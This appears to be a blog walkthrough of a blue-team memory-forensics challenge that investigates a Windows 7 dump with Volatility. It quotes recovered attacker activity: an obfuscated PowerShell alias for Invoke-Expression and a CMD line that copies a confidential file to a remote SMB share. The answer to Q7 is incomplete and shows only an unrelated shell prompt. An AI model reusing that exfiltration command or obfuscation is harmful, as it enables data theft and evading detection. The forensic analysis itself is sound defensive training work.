A junior member of our security team has been performing research and testing on what we believe to be an old and insecure operating system. We believe it may have been compromised & have managed to retrieve a memory dump of the asset. We want to confirm what actions were carried out by the attacker and if any other assets in our environment might be affected. Please answer the questions below.
Recently, I have been interested in learning some blue team skills, so I have started to expand my knowledge by tackling Sherlock challenges every week. If there are any inaccuracies or areas for improvement in my writing, please point them out.
This article challenge is related to memory forensics. Naturally, the tool used is the renowned volatility. I have always preferred using a combination of GUI (Volatility Workbench) and command line to address memory forensics issues.
I also noticed that Volatility has been updated to version 3, but I found it quite unfamiliar. Many plugins from version 2.6 haven’t been successfully ported to version 3. After trying it out, I quickly decided to stick with the older version.
This week challenge seemed relatively easy, and I managed to complete 18 questions without spending too much time on them.
I typically use a mix of GUI and command line, occasionally transferring files to Kali Linux for analysis, due to my familiarity with Linux’s grep command.
Image profile
The first step after obtaining a memory dump is to identify the target’s profile:
volatility.exe -f recollection.bin imageinfo |

For this analysis, the profile Win7SP1x64 was used.
Q1 What is the Operating System of the machine?
Based on the image info, the answer is Windows 7.
Q2 When was the memory dump created?
The memory dump creation date, according to the image info, is 2022-12-19 16:07:30 UTC+0000.
Q3 After the attacker gained access to the machine, the attacker copied an obfuscated PowerShell command to the clipboard. What was the command?
To view clipboard contents, Volatility offers a plugin:
volatility.exe -f recollection.bin --profile=Win7SP1x64 clipboard |

The command found was (gv '*MDR*').naMe[3,11,2]-joIN''.
Q4 The attacker copied the obfuscated command to use it as an alias for a PowerShell cmdlet. What is the cmdlet name?
Reviewing console commands, it’s noted that PowerShell executed the clipboard content using IEX, an alias for Invoke-Expression.

Q5 A CMD command was executed to attempt to exfiltrate a file. What is the full command line?
An attempt was made to transfer a file to an SMB share:。

type C:\Users\Public\Secret\Confidential.txt > \\192.168.0.171\pulice\pass.txt |
Q6 Following the above command, now tell us if the file was exfiltrated successfully?
The file was not successfully exfiltrated, as indicated by the error message The network path was not found.
Q7 The attacker tried to create a readme file. What was the full path of the file?
Decoding a base64 string revealed the attacker’s intention to demonstrate their prowess:
┌──(ikonw㉿Xing)-[~/Desktop/Mobile_project/C2] |
Q8 What was the Host Name of the machine?
The correct approach involves reading the Hive list and then the registry for the host name. However, the net user command directly revealed the hostname as USER-PC.

Q9 How many user accounts were in the machine?
Three user accounts were identified from the screenshot.
Q10 In the “\Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge” folder there were some sub-folders where there was a file named passwords.txt. What was the full file location/path?
Using filescan and filtering by file name:
volatility.exe -f recollection.bin --profile=Win7SP1x64 filescan | findstr "passwords.txt" |

The full path found was \Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge\User Data\ZxcvbnData\3.0.0.0\passwords.txt.
Q11 A malicious executable file was executed using command. The executable EXE file’s name was the hash value of itself. What was the hash value?

Returning to the console, the execution of a lengthy .exe file was noted:
b0ad704122d9cffddd57ec92991a1e99fc1ac02d5b4d8fd31720978c02635cb1 |
Q12 Following the previous question, what is the Imphash of the malicous file you found above?

The Imphash was located by uploading the file hash to VirusTotal.

Q13 Following the previous question, tell us the date in UTC format when the malicious file was created?
The creation time can also be found on VirusTotal.

Q14 What was the local IP address of the machine?
Unfortunately, Volatility cannot directly display the local IP address.
However, by examining local connections with netscan, the local IP address 192.168.0.104 was found in localhost.
Q15 There were multiple PowerShell processes, where one process was a child process. Which process was its parent process?

In this case, the parent process of powershell.exe was identified as cmd.exe.
Q16 Attacker might have used an email address to login a social media. Can you tell us the email address?
Since logging in usually involves using a browser, multiple msedge processes were found using psScan. I chose one of the earlier processes for memdump and then captured strings:
volatility.exe -f recollection.bin --profile=Win7SP1x64 memdump -p 2380 -D msedge |

Scrolling up in the output revealed a suspicious email:
mafia_code1337@gmail.com |
Q17 Using MS Edge browser, the victim searched about a SIEM solution. What is the SIEM solution’s name?
This question was challenging because Volatility does not have a plugin to extract MS Edge browsing records.
Upon consulting with my good friend, I discovered that a History file stored the browser history.


By searching for strings, I located the target address and used memdump to transfer the target file into the Kali file system:
volatility.exe -f recollection.bin --profile=Win7SP1x64 dumpfiles -Q 0x000000011e0d16f0 --dump-dir=\\192.168.245.175\shared\ |
Volatility Foundation Volatility Framework 2.6.1 |
Upon examining the strings in the target file, Wazuh was clearly seen.

Q18 The victim user downloaded an exe file. The file’s name was mimicking a legitimate binary from Microsoft with a typo (i.e. legitimate binary is powershell.exe and attacker named a malware as powershall.exe). Tell us the file name with the file extension?
Returning to the console commands, we discovered csrsss.exe, which has an extra ‘s’ compared to the legitimate Windows csrss.exe.
Here, we also encountered the wazuh from the previous question.
